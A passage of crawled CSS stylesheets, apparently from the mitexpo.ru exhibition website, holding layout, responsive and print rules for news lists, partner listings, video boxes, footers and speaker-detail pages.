	-webkit-transform: rotate(285deg);
	-moz-transform: rotate(285deg);
	-ms-transform: rotate(285deg);
	-o-transform: rotate(285deg);
	transform: rotate(285deg);
}

.is-init .list-stats .d-col:nth-child(1) .list-stats__num i {
	-webkit-transform: rotate(260deg);
	-moz-transform: rotate(260deg);
	-ms-transform: rotate(260deg);
	-o-transform: rotate(260deg);
	transform: rotate(260deg);
}

.is-init .list-stats .d-col:nth-child(2) .list-stats__num:before {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}

.is-init .list-stats .d-col:nth-child(2) .list-stats__num:after {
	-webkit-transform: rotate(200deg);
	-moz-transform: rotate(200deg);
	-ms-transform: rotate(200deg);
	-o-transform: rotate(200deg);
	transform: rotate(200deg);
}

.is-init .list-stats .d-col:nth-child(2) .list-stats__num i {
	-webkit-transform: rotate(210deg);
	-moz-transform: rotate(210deg);
	-ms-transform: rotate(210deg);
	-o-transform: rotate(210deg);
	transform: rotate(210deg);
}

.is-init .list-stats .d-col:nth-child(3) .list-stats__num:before {
	-webkit-transform: rotate(160deg);
	-moz-transform: rotate(160deg);
	-ms-transform: rotate(160deg);
	-o-transform: rotate(160deg);
	transform: rotate(160deg);
}

.is-init .list-stats .d-col:nth-child(3) .list-stats__num:after {
	-webkit-transform: rotate(140deg);
	-moz-transform: rotate(140deg);
	-ms-transform: rotate(140deg);
	-o-transform: rotate(140deg);
	transform: rotate(140deg);
}

.is-init .list-stats .d-col:nth-child(3) .list-stats__num i {
	-webkit-transform: rotate(170deg);
	-moz-transform: rotate(170deg);
	-ms-transform: rotate(170deg);
	-o-transform: rotate(170deg);
	transform: rotate(170deg);
}

.list_news {
	margin-bottom: 1em;
}

.list_news__item,
.list_news__item span {
	display: block;
}

.list_news__item {
	margin-bottom: 30px;
}

.list_news figure {
	display: block;
	position: relative;
	margin-bottom: 1.25em;
	padding-bottom: 64%;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
}

.list_news .clr_gray {
	margin-bottom: 1em;
}

.list_news__more {
	text-decoration: underline;
}

.list_news__item:hover .list_news__more {
	text-decoration: none;
}

.list_news_inner .clr_gray:after {
	display: block;
	margin-top: .5em;
	width: 45px;
	height: 1px;
	background: #959595;
	content: '';
}

.list_partners__item {
	margin-bottom: 7em;
}

.list_partners__logo {
	float: left;
	padding: 30px 0;
	width: 280px;
	background: #fafafa;
}

.list_partners__logo figure {
	display: block;
	position: relative;
	background: #fff;
	margin: 0 30px;
	height: 160px;
	box-shadow: 0 2em 3em -1em rgba(0, 0, 0, .25);
}

.list_partners__logo img {
	position: absolute;
	top: 50%;
	left: 50%;
	max-width: 90%;
	max-height: 90%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.list_partners__text {
	margin-left: 310px;
}

.list_partners__text h2 {
	display: inline;
}

.list_partners__position {
	margin-bottom: .5em;
}

.list_partners__descr {
	margin-top: 1.5em;
}

.list_partners__descr li {
	margin-bottom: 0;
}

.list_partners__website {
	margin-top: 1em;
}

.list_partners__item.is-feat .list_partners__logo {
	background: #1d82c2;
}

.list_program__section {
	margin-top: 3.5em;
}

.list_program__section h3 {
	margin-bottom: 1.75em;
}

.list_program__item {
	position: relative;
	margin-bottom: 1em;
}

.list_program__item:before {
	position: absolute;
	top: 0;
	bottom: -.5em;
	left: 3.5em;
	margin-left: 15px;
	width: 0;
	height: auto;
	border-left: 1px dotted #a9a9a9;
}

.list_program__item .d-col {
	z-index: 2;
	padding-bottom: .5em;
	background: #fff;
}

.list_program__item .fa {
	margin-right: 5px;
}

.list_program__section .list_program__item:last-child:before {
	display: none;
}

.list_participants {
	margin-bottom: 2em;
}

.list_participants__item {
	padding: 1.5em 0 1em;
	border-bottom: 1px dashed;
}

.list_participants__item header {
	margin-bottom: 1.5em;
}

.list_participants__item header figure {
	float: right;
	margin-left: 30px;
	max-width: 240px;
}

.list_participants__item header h3 {
	margin-bottom: .25em;
}

.list_participants__info {
	font-size: .875em;
}

.list_participants__descr {
	display: none;
	margin-bottom: 1em;
}

.list_participants__item footer {
	font-size: 12px;
	text-align: right;
}

.list_participants__item footer a {
	margin-left: 16px;
}

.list_participants__item footer span {
	cursor: pointer;
}

.list_participants__toggle {
	margin-bottom: 1em;
	text-align: right;
}

.list_participants__toggle li {
	display: inline;
	margin-left: 2em;
	cursor: pointer;
	opacity: .6;
}

.list_participants__toggle li:hover {
	opacity: 1;
}

.list_participants__toggle .fa {
	margin-right: .75em;
}

.banner img {
	display: block;
	margin: 0 auto;
}

.article-picture {
	margin: 4em 0 2em;
}

.article-picture img {
	display: block;
	margin: 0 auto;
	box-shadow: 0 3em 5em -2em rgba(41, 41, 41, .25);
}

.grid_gallery a {
	display: block;
	position: relative;
	margin-bottom: 3.5em;
}

.grid_gallery figure {
	display: block;
	position: relative;
	padding-top: 120%;
	background-position: 50% 0;
	background-repeat: no-repeat;
	background-size: cover;
}

.grid_gallery__title {
	display: block;
	position: relative;
	padding: .75em 15px;
	line-height: 1.25;
}

.grid_gallery .d-col_lg_6 figure {
	padding-top: 66.5%;
}

.grid_gallery .d-col_lg_6 .grid_gallery__title {
	position: absolute;
	display: table;
	top: 50%;
	left: 30px;
	margin-top: -80px;
	padding: 0;
	width: 280px;
	height: 160px;
	background: #f50;
	color: #fff;
	border-spacing: 0;
}

.grid_gallery .d-col_lg_6 .grid_gallery__title span {
	display: table-cell;
	vertical-align: middle;
	position: relative;
	top: -15px;
	left: -15px;
	padding: 1em 15px;
	background: #1d82c2;
	font-weight: 700;
	font-size: 1.5em;
	font-family: 'Rubik', sans-serif;
	box-shadow: 1.5em 1.5em 2.5em -.5em rgba(0, 0, 0, .35);
}





.grid_gallery_list figure {
	padding-top: 63.5%;
}

.grid_articles a {
	display: block;
	position: relative;
	margin-bottom: 3.5em;
	padding: 10px 15px 40px;
	background: #fafafa;
}

.grid_articles__title {
	display: block;
	margin-bottom: 1em;
}

.grid_articles__more {
	position: absolute;
	bottom: 1em;
	left: 15px;
	font-size: 12px;
	color: #959595;
}

.box-video {
	position: relative;
	margin-bottom: 30px;
}

.box-video figure:before,
.box-video__body,
.box-video iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.box-video:before {
	position: absolute;
	top: 30px;
	bottom: -30px;
	left: 30px;
	right: -30px;
	height: auto;
	background: #147dbe;
}

.box-video figure {
	display: block;
	position: relative;
	z-index: 13;
	padding-bottom: 56.25%;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	cursor: pointer;
}

.box-video figure:before {
	background: #449dd5;
	opacity: .85;
}

.box-video figure .fa {
	position: absolute;
	z-index: 15;
	top: 50%;
	left: 50%;
	margin: -.5em -.643em;
	font-size: 6.125em;
	color: #f50;
	cursor: pointer;
}

.box-video__title {
	position: absolute;
	bottom: 1em;
	left: 0;
	right: 0;
	margin: 0;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	cursor: pointer;
}

.box-video__title strong {
	display: block;
	font-weight: 900;
	font-size: 1.57em;
}

.box-video__body {
	z-index: 13;
	opacity: 0;
	visibility: hidden;
	background: #000;
}

.box-video__off {
	position: absolute;
	z-index: 20;
	font-size: 40px;
	color: #fff;
	top: 0;
	right: 0;
	width: 40px;
	font-weight: 300;
	line-height: 40px;
	cursor: pointer;
	text-align: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.box-video.is-on .box-video__body {
	opacity: 1;
	visibility: visible;
}

.box-video_plain {
	box-shadow: 0 2em 4em -1em rgba(0, 0, 0, .25);
}

.box-video_plain figure:before {
	opacity: 0;
}

.box-b2p {
	position: relative;
	margin: 0 auto;
	max-width: 980px;
	min-height: 600px;
}

.box-b2p__title {
	position: relative;
	z-index: 5;
	margin-bottom: 2em;
}

.box-b2p__col {
	position: relative;
	z-index: 2;
	width: 260px;
	line-height: 1.25;
}

.box-b2p__col .im {
	position: absolute;
	width: 72px;
	height: 72px;
	background: #137cbe;
	border: 9px solid #fafafa;
	font-size: 44px;
	line-height: 74px;
	color: #fff;
	text-align: center;
	border-radius: 100%;
}

.box-b2p__col .im-circular_saw {
	font-size: 40px;
	text-indent: 2px;
}

.box-b2p__col ul {
	margin: 0 0 0 1.25em;
}

.box-b2p__col ul li {
	margin-bottom: .25em;
}

.box-b2p__col.d-fl .im {
	top: 30px;
	left: 100%;
	margin-left: 15px;
}

.box-b2p__col.d-fr {
	margin-top: 280px;
	margin-right: -35px;
}

.box-b2p__col.d-fr .im {
	top: 80px;
	right: 100%;
	margin-right: 60px;
}

.box-b2p__ico {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 50%;
	margin-left: -234px;
	width: 464px;
	height: 464px;
	border: 2px solid #fafafa;
	border-radius: 100%;
}

.box-b2p__ico:before,
.box-b2p__ico:after {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: auto;
	border: 2px solid #fafafa;
	border-radius: 100%;
}

.box-b2p__ico:before {
	margin: -75px;
}

.box-b2p__ico:after {
	margin: -150px;
}

.box-b2p__ico i {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -182px -160px;
	width: 321px;
	height: 360px;
	background: url(../img/bg_b2p.png) 50% no-repeat;
	background-size: 100%;
}

.box-map {
	position: relative;
}

.box-map_common {
	height: 600px;
}

.detail__back {
	margin: -3em 0 5em;
}

.detail-participant__logo {
	margin-bottom: 1.5em;
}

.detail-participant__info .d-col {
	margin-top: 1.5em;
}

.detail-participant__info h3 {
	margin-bottom: .25em;
}

.detail-participant__twitter {
	margin: 0 auto;
	max-width: 520px;
}

#d-footer {
	position: relative;
	padding: 7.5em 0;
	font-size: .875em;
	color: #fff;
}

#d-footer a:hover {
	color: inherit;
	opacity: .65;
}

.d-footer__logo {
	margin-bottom: 2em;
	padding-right: 30px;
	width: 20%;
}

.d-footer__logo a:hover {
	opacity: 1 !important;
}

.d-footer__logo img {
	max-width: 220px;
}

.d-footer__info {
	float: left;
	width: 20%;
}

.d-footer__nav {
	float: left;
	margin-top: -4.5em;
	width: 80%;
}

.d-footer__nav h4 {
	position: relative;
	margin-bottom: 0;
	font-weight: 400;
	font-size: 1.5em;
}

.d-footer__nav ul {
	margin: 2.5em 0 3em;
	line-height: 1.125;
}

.d-footer__nav li {
	margin-bottom: .5em;
}

.d-footer__copyright {
	margin-top: 3em;
}

.d-footer__copyright figure {
	display: block;
	margin-bottom: 1em;
	width: 600px;
	max-width: 100%;
}


/*** MEDIA QUERIES ***/

@media (max-width:1800px) {
	.index-header__art_0 {
		transform: translateX(-5%);
	}
}

@media (max-width:1600px) {
	.index-header__art_0 {
		transform: translateX(-10%);
	}
}

@media (max-width:1400px) {
	.index-header__art_0 {
		transform: translateX(-15%);
	}
}

@media (max-width:1280px) {
	.index-header__art_0 {
		transform: translateX(-25%);
	}
}

@media (max-width:1320px) {
	html,
	body {
		min-width: 990px;
		font-size: 14px;
	}
	.d-hide_lg {
		display: none !important;
	}
	.d-show_lg {
		display: block !important;
	}
	.d-fn_lg {
		float: none;
	}
	.d-fl_lg {
		float: left;
	}
	.d-fr_lg {
		float: right;
	}
	.d-tac_lg {
		text-align: center;
	}
	.d-tal_lg {
		text-align: left;
	}
	.d-tar_lg {
		text-align: right;
	}
	.d-grid {
		max-width: 100%;
	}
	.is-fixed-layout .d-grid {
		width: 960px;
	}
	.nav_lang li {
		margin-left: 11px;
	}
	.nav_main li {
		margin-right: 11px;
	}
	.nav_steps {
		margin-top: 50px;
	}
	.nav_steps .im {
		box-shadow: 0 0 0 40px #fff;
	}
	.slider_promo_participants:before {
		width: 275px;
		height: 520px;
	}
	#d-footer {
		padding: 5em 0;
		font-size: 1em;
	}
	.d-footer__logo,
	.d-footer__info {
		width: 25%;
	}
	.d-footer__nav {
		width: 75%;
	}
}

@media (max-width:1023px) {
	html,
	body {
		min-width: 320px;
	}
	.d-hide_md {
		display: none !important;
	}
	.d-show_md {
		display: block !important;
	}
	.d-fn_md {
		float: none;
	}
	.d-fl_md {
		float: left;
	}
	.d-fr_md {
		float: right;
	}
	.d-tac_md {
		text-align: center;
	}
	.d-tal_md {
		text-align: left;
	}
	.d-tar_md {
		text-align: right;
	}
	.is-fixed-layout .d-grid {
		width: 735px;
	}
	.nav_main {
		max-width: 400px;
		line-height: 1;
	}
	.nav_main li {
		margin: 5px 16px 5px 0;
	}
	.nav_main a {
		padding: 7px 0;
	}
	.nav_steps {
		margin-top: 30px;
	}
	.nav_steps .im {
		box-shadow: 0 0 0 20px #fff;
	}
	.index-header__art {
		display: none;
	}
	.index-header__visual:before {
		margin: -5px;
	}
	.slider_report h2 {
		position: static;
		bottom: 0;
		left: 0;
		margin-left: 0;
	}
	.slider_report .slider__body:before,
	.slider_promo .slider__body:before {
		top: 15px;
		left: 15px;
		bottom: -15px;
		right: -15px;
	}
	.slider_report .slick-arrow {
		top: 100%;
		left: auto;
		right: auto;
		margin: 30px 0 0;
	}
	.slider_report .slick-prev {
		right: 50%;
		margin-left: 0;
		margin-right: 5px;
	}
	.slider_report .slick-next {
		left: 50%;
		margin-left: 5px;
	}
	.slider_promo .slider__caption {
		top: 10%;
	}
	.slider_promo .slick-arrow {
		bottom: 15px;
	}
	.list-stats {
		padding-left: 0;
		padding-right: 0;
	}
	.list-stats__num {
		margin-top: 5em;
	}
	.slider_logos {
		margin-bottom: 4em;
	}
	.page-section_lg {
		margin: 4em 0;
	}
	.page-section_postheader .slider_promo {
		margin-top: 1.5em;
	}
	.box-video {
		margin-bottom: 15px;
	}
	.box-video:before {
		top: 15px;
		bottom: -15px;
		left: 15px;
		right: -15px;
	}
	fieldset li {
		margin-bottom: 1.5em;
	}
	.form-wrap {
		margin-left: -15px;
		margin-right: -15px;
		border-width: 15px;
	}
	.form-wrap form {
		padding: 15px;
	}
	.form-wrap fieldset {
		margin-top: 1.5em;
	}
	.fld_aftershort {
		padding-left: 15px;
	}
	.slider_promo_participants:before {
		display: none;
	}
	#d-footer {
		padding: 3em 0 1.5em;
	}
	.d-footer__logo,
	.d-footer__info {
		width: 33.33%;
	}
	.d-footer__nav {
		width: 66.67%;
	}
	.d-footer__nav .d-row .d-col:nth-child(2n+1) {
		clear: both;
	}
}

@media (max-width:767px) {
	body {
		font-size: 12px;
	}
	.d-hide_sm {
		display: none !important;
	}
	.d-show_sm {
		display: block !important;
	}
	.d-fn_sm {
		float: none;
	}
	.d-fl_sm {
		float: left;
	}
	.d-fr_sm {
		float: right;
	}
	.d-tac_sm {
		text-align: center;
	}
	.d-tal_sm {
		text-align: left;
	}
	.d-tar_sm {
		text-align: right;
	}
	.d-grid {
		padding-left: 15px;
		padding-right: 15px;
	}
	.is-fixed-layout .d-grid {
		width: 612px;
	}
	#d-header {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		height: 60px;
		line-height: 60px;
		visibility: visible !important;
		animation-duration: 0s !important;
		animation-name: none !important;
	}
	.d-header__logo {
		z-index: 710;
		left: 50%;
		margin-left: -80px;
		width: 160px;
		height: 60px;
		box-shadow: 0 2em 3em -1em rgba(0, 0, 0, .25);
	}
	.d-header__logo img {
		width: 130px;
	}
	.d-header__ext__toggle.fa-times {
		display: none;
	}
	.d-header__ext__toggle.fa-navicon {
		z-index: 710;
		margin-top: 13px;
	}
	.d-header__ext__body {
		top: 80px;
		padding-top: 0;
		padding-bottom: 0;
	}
	.d-header__ext__body .d-grid {
		padding-bottom: 5em;
	}
	.d-header__ext__body .d-row {
		margin-top: 0;
	}
	.d-header__ext nav h4 {
		padding: .55em 40px .75em 0;
		border-top: 1px solid rgba(0, 0, 0, .15);
	}
	.d-header__ext nav h4 .fa {
		position: relative;
		float: right;
		margin: 0 -55px 0 0;
		padding: .2em 0;
		width: 40px;
		text-align: center;
		cursor: pointer;
	}
	.d-header__ext nav ul {
		display: none;
		margin: .5em 0 1.5em;
	}
	.d-header__ext nav li {
		margin-bottom: 1em;
	}
	.d-header__ext nav.is-opened h4 .fa {
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	.d-header__ext nav.is-opened ul {
		display: block;
	}
	.d-header__ext nav.nav_lang {
		position: absolute;
		bottom: 1.5em;
		left: 15px;
		right: 15px;
		font-size: 1.5em;
	}
	.d-header__ext nav.nav_lang ul {
		display: block;
	}
	.nav_inner li {
		margin-right: 1.5em;
		padding: 1.25em 0 .5em;
		border-bottom: 5px solid transparent;
	}
	.nav_steps {
		margin-top: 30px;
	}
	.nav_steps:before {
		display: none;
	}
	.nav_steps .im {
		box-shadow: none;
	}
	.nav_steps__descr {
		margin-top: 1.5em;
	}
	.is-burger-opened .d-header__ext__toggle.fa-navicon {
		color: #fff;
	}
	.is-burger-opened .d-header__ext__toggle.fa-navicon:before {
		content: '\f00d';
	}
	#d-content {
		padding-top: 60px;
	}
	.index-header__body {
		padding: 40px 0 3em;
	}
	.index-header__visual {
		position: relative;
		margin-bottom: 3em;
		padding-bottom: 30%;
	}
	.index-header__visual:before {
		margin: -2px;
	}
	.index-header__visual video {
		display: none;
	}
	.index-header__badge {
		position: relative;
		bottom: 0;
		right: 0;
		margin: 0 15px 7em;
	}
	.index-header__estimate {
		position: relative;
		bottom: 0;
		left: 0;
		width: auto;
	}
	.page-header h1:before {
		display: none;
	}
	.box-b2p {
		min-height: 0;
	}
	.box-b2p__title {
		font-size: 2em;
	}
	.box-b2p__col {
		float: none;
		width: auto;
	}
	.box-b2p__col.d-fr {
		margin-top: 0;
		margin-right: 0;
	}
	.box-b2p__ico {
		position: static;
		left: 0;
		margin-left: 0;
		width: auto;
		height: auto;
		border: 0;
	}
	.box-b2p__ico:before,
	.box-b2p__ico:after {
		display: none;
	}
	.box-b2p__ico i {
		display: block;
		position: static;
		top: 0;
		left: 0;
		margin: 2em auto;
		width: 200px;
		height: 224px;
	}
	.list_partners__item {
		margin-bottom: 5em;
	}
	.list_partners__logo {
		width: 240px;
	}
	.list_partners__logo figure {
		height: 130px;
	}
	.list_partners__text {
		margin-left: 270px;
	}
	.nav_select__current {
		padding: 1em 20px;
	}
	.nav_select__current .fa {
		left: 10px;
	}
	.nav_select__options {
		padding: 1em 15px 1em 20px;
		max-width: 100%;
	}
	.nav_select__options li a span {
		font-size: 1em;
	}
	.list_participants__item header figure {
		float: none;
		margin: 0 0 1em;
	}
	.fld_short {
		float: none;
		width: auto;
	}
	.fld_aftershort {
		margin-left: 0;
		padding-left: 0;
	}
	.d-footer__logo,
	.d-footer__info {
		width: 100%;
	}
	.d-footer__nav {
		display: block;
		float: none;
		clear: both;
		margin: 0 15px;
		padding: 2em 0 0;
		width: auto;
		border-bottom: 1px solid rgba(0, 0, 0, .15);
	}
	.d-footer__nav h4 {
		padding: .55em 40px .75em 0;
		border-top: 1px solid rgba(0, 0, 0, .15);
	}
	.d-footer__nav h4 .fa {
		position: relative;
		float: right;
		margin: 0 -55px 0 0;
		padding: .2em 0;
		width: 40px;
		text-align: center;
		cursor: pointer;
	}
	.d-footer__nav ul {
		display: none;
		margin: .5em 0 1.5em;
	}
	.d-footer__nav li {
		margin-bottom: 1em;
	}
	.d-footer__nav .is-opened h4 .fa {
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	.d-footer__nav .is-opened ul {
		display: block;
	}
}

@media (max-width:639px) {
	.d-hide_xs {
		display: none !important;
	}
	.d-show_xs {
		display: block !important;
	}
	.d-fn_xs {
		float: none;
	}
	.d-fl_xs {
		float: left;
	}
	.d-fr_xs {
		float: right;
	}
	.d-tac_xs {
		text-align: center;
	}
	.d-tal_xs {
		text-align: left;
	}
	.d-tar_xs {
		text-align: right;
	}
	.is-fixed-layout .d-grid {
		width: 100%;
	}
	.grid_gallery .d-col_lg_6 a {
		margin-bottom: 7em;
	}
	.grid_gallery .d-col_lg_6 figure {
		padding-top: 120%;
	}
	.grid_gallery .d-col_lg_6 .grid_gallery__title {
		top: auto;
		bottom: -30px;
		margin-top: 0;
		width: 250px;
	}
	.slider_logos .slick-track {
		height: 160px;
	}
	.slider_logos img {
		max-height: 140px;
	}
	.box-video figure .fa {
		top: 50%;
		font-size: 4em;
	}
	.box-video__title {
		bottom: .5em;
		font-size: 1.5em;
	}
	.box-video__title strong {
		font-size: 1.125em;
	}
	.grid_articles a {
		margin-bottom: 15px;
	}
	.grid_articles__title {
		height: auto !important;
	}
	.list_partners__logo {
		float: none;
		margin-bottom: 1.5em;
		padding: 15px;
		width: auto;
	}
	.list_partners__logo figure {
		margin: 0;
		height: 160px;
	}
	.list_partners__text {
		margin-left: 0;
	}
	.list_program__section h3 {
		margin-bottom: 1em;
	}
	.list_program__item {
		margin-bottom: 1.5em;
	}
	.list_program__item:before {
		display: none;
	}
	.list_program__item .d-col {
		padding-bottom: 0;
	}
	.userarea {
		margin-left: 0;
	}
}


/*** PRINT STYLES ***/

@media print {
	@page {
		margin: 0.5cm;
	}
	* {
		background: #fff !important;
		color: #333 !important;
		text-shadow: none !important;
	}
	a,
	a:visited {
		border: 0 !important;
		color: #333 !important;
		text-decoration: underline !important;
	}
	abbr:after {
		content: " (" attr(title) ")";
	}
	pre,
	blockquote {
		border: 1px solid #333;
		page-break-inside: avoid;
	}
	thead {
		display: table-header-group;
	}
	tr,
	img {
		page-break-inside: avoid;
	}
	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}
	h2,
	h3 {
		page-break-after: avoid;
	}
}

body {
	-webkit-animation-duration: .1s;
	-webkit-animation-name: fontfix;
	-webkit-animation-iteration-count: 1;
	-webkit-animation-timing-function: linear;
	-webkit-animation-delay: .1s;
}

@-webkit-keyframes fontfix {
	from {
		opacity: 1;
	}
	to {
		opacity: 1;
	}
}

@keyframes fontfix {
	from {
		opacity: 1;
	}
	to {
		opacity: 1;
	}
}


/*** scroll to up ***/

.scrollup {
	width: 40px;
	height: 40px;
	opacity: 0.3;
	position: fixed;
	bottom: 50px;
	right: 100px;
	display: none;
	text-indent: -9999px;
	background: url('/upload/top.png') no-repeat;
	z-index: 999;
}

.center {
	text-align: center;
	margin: .5em auto;
}

.hl_decor a {
	text-decoration: none;
	color: #000;
}

.hl_decor a:hover {
	text-decoration: underline;
	color: #ff5500
}

table.table {
	border-collapse: collapse;
	border: 1px solid;
}

table.table td {
	border-collapse: collapse;
	border: 1px solid;
	padding: 1rem;
}

table.table tr:nth-child(even) {
	background: #ffffff;
}

table.table tr:nth-child(odd) {
	background: #dedede;
}

.red {
	color: #ff0000;
}

.flds_captcha .inputtext {
	width:180px!important;
	border: 1px solid #e0e0e0;
}

@media (min-width:1024px){
	.top_right_call_btn {
		margin-top: 2.8rem;
	}
}

@media (max-width:1023px){
	.top_right_call_btn {
		margin-top: 1rem;
	}
}
/*responsive video styles*/
.video-container {
position: relative;
padding-bottom: 56.25%;
}

.video-container iframe,
.video-container object,
.video-container embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.mitexpo.ru/css/program.css
body_size: 6904
content:
.pager-header-with-back-link {display:flex; align-items:flex-start}
.pager-header-with-back-link a {display:flex; margin:5px 20px 0 0; min-width:40px; max-width:40px; height:40px; background:#ECECEC; border-radius:50%; align-items:center; justify-content:center}
.pager-header-with-back-link a svg {width:20px; height:20px; fill:#494949}

@media (max-width:1320px) {
    .pager-header-with-back-link a {margin:2px 20px 0 0}
}

@media (max-width:767px) {
    .pager-header-with-back-link a {margin:6px 10px 0 0; min-width:24px; max-width:24px; height:24px}
    .pager-header-with-back-link a svg {width:16px; height:16px}
}

.speaker-detail-post {margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px; color:#4E4E4E}

@media (max-width:767px) {
    .speaker-detail-post {font-size:12px; line-height:18px}
}

.speaker-detail {margin:50px 0 120px 0; display:flex; justify-content:space-between}
.speaker-detail-photo {order:1; min-width:373px; max-width:373px}
.speaker-detail-photo img {display:block; width:100%; border-radius:4px}
.speaker-detail-container {width:100%; margin:0 40px 0 0}

@media (max-width:1023px) {
    .speaker-detail {display:block}
    .speaker-detail-photo {min-width:0; max-width:347px}
    .speaker-detail-container {width:auto; margin:80px 0 0 0}
}

@media (max-width:767px) {
    .speaker-detail {margin:30px 0 100px 0}
    .speaker-detail-container {margin:30px 0 0 0}
}

.speaker-detail-text-container {max-height:216px; position:relative; overflow:hidden; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-text.open .speaker-detail-text-container {max-height:none}
.speaker-detail-text.with-more .speaker-detail-text-container::after {content:""; position:absolute; left:0; bottom:0; right:0; height:24px; background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%)}
.speaker-detail-text.with-more.open .speaker-detail-text-container::after {display:none}
.speaker-detail-text-inner *:first-child {margin-top:0}
.speaker-detail-text-inner *:last-child {margin-bottom:0}
.speaker-detail-text-more {display:none; margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-text.with-more .speaker-detail-text-more {display:flex}
.speaker-detail-text-more a {display:flex; align-items:center; color:#FE5602; text-decoration:none}
.speaker-detail-text-more-text {margin:0 10px 0 0}
.speaker-detail-text-more-text span {border-bottom:1px dashed #FE5602; transition:border-bottom 0.2s}
.speaker-detail-text-more a:hover .speaker-detail-text-more-text span {border-bottom-color:transparent}
.speaker-detail-text-more-text span+span {display:none}
.speaker-detail-text.open .speaker-detail-text-more-text span {display:none}
.speaker-detail-text.open .speaker-detail-text-more-text span+span {display:inline}
.speaker-detail-text-more-arrow svg {display:block; width:12px; height:8px; fill:#FE5602; transition:transform 0.2s}
.speaker-detail-text.open .speaker-detail-text-more-arrow svg {transform:rotate(-180deg)}

@media (max-width:1023px) {
    .speaker-detail-text-container {max-height:264px}
}

@media (max-width:767px) {
    .speaker-detail-text-container {max-height:420px; font-size:13px; line-height:20px}
    .speaker-detail-text-more {font-size:12px; line-height:12px}
    .speaker-detail-text-more-text {margin:0 9px 0 0}
    .speaker-detail-text-more-arrow svg {width:7px; height:4px}
}

.speaker-detail-events-title {margin:80px 0 0 0; font:600 24px/36px Rubik, sans-serif; color:#494949}

@media (max-width:767px) {
    .speaker-detail-events-title {margin:60px 0 0 0; font-size:16px; line-height:24px}
}

.speaker-detail-events {margin:20px 0 0 0; border-bottom:1px solid #F4F4F4}
.speaker-detail-event {padding:20px 0; border-top:1px solid #F4F4F4}
.speaker-detail-event-type {display:flex}
.speaker-detail-event-type span {padding:4px 12px; background:#F0F0F0; border-radius:4px; font-weight:normal; font-size:12px; line-height:18px; letter-spacing:0.05em; text-transform:uppercase; color:#000000}
.speaker-detail-event-info {margin:10px 0 0 0; display:flex; align-items:center; font:16px/16px Rubik, sans-serif; color:#4E4E4E}
.speaker-detail-event-info-location {order:1; margin:0; display:flex; align-items:center}
.speaker-detail-event-info-hall {padding:7px 12px 5px 12px; border-radius:4px}
.speaker-detail-event-info-pavilion {margin:0 0 0 20px; padding:2px 0 0 0}
.speaker-detail-event-info-when {display:flex; align-items:center; padding:2px 0 0 0}
.speaker-detail-event-info-date {font-weight:bold; min-width:108px; max-width:108px}
.speaker-detail-event-info-time {min-width:119px; max-width:119px}
.speaker-detail-event-title {margin:10px 0 0 0; font-weight:normal; font-size:16px; line-height:24px}
.speaker-detail-event-title a {color:#FE5602; text-decoration:none; padding:5px 0}
.speaker-detail-event-title a:hover {text-decoration:underline}

@media (max-width:767px) {
    .speaker-detail-event-type span {padding:2px 10px; font-size:10px; line-height:15px}
    .speaker-detail-event-info {display:block; font-size:13px; line-height:13px}
    .speaker-detail-event-info-location {margin:0}
    .speaker-detail-event-info-hall {padding:5px 10px}
    .speaker-detail-event-info-pavilion {margin:0 0 0 10px; padding:0}
    .speaker-detail-event-info-when {padding:0 0 0 9px; margin:10px 0 0 0; border-left:1px solid #F0F0F0}
    .speaker-detail-event-info-date {min-width:0; max-width:none}
    .speaker-detail-event-info-time {margin:0 0 0 15px; min-width:0; max-width:none}
    .speaker-detail-event-title {font-size:12px; line-height:18px}
}

.speakers-page {margin:40px 0 120px 0}

@media (max-width:1023px) {
    .speakers-page {margin:50px 0 100px 0}
}

@media (max-width:767px) {
    .speakers-page {margin:30px 0 100px 0}
}

.speakers-filter form {margin:0; padding:0}
.speakers-filter-search {max-width:411px; position:relative}
.page-wrap .speakers-filter-search input {position:relative; border:1px solid rgba(149, 149, 149, 0.2); font:16px/24px "Open Sans", sans-serif; color:#4E4E4E; vertical-align:top; margin:0; padding:11px 46px 11px 11px; width:100%; height:48px; box-sizing:border-box; outline:none; border-radius:4px; background:#FFFFFF; -webkit-appearance:none}
.page-wrap .speakers-filter-search input::-webkit-input-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input::-moz-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input:-ms-input-placeholder {opacity:1; color:#4E4E4E}
.page-wrap .speakers-filter-search input:-webkit-autofill,
.page-wrap .speakers-filter-search input:-webkit-autofill:active,
.page-wrap .speakers-filter-search input:-webkit-autofill:focus,
.page-wrap .speakers-filter-search input:-webkit-autofill:hover {-webkit-text-fill-color:#4E4E4E; caret-color:#4E4E4E; -webkit-transition:background-color 999999s ease-in-out 0s; transition:background-color 999999s ease-in-out 0s}
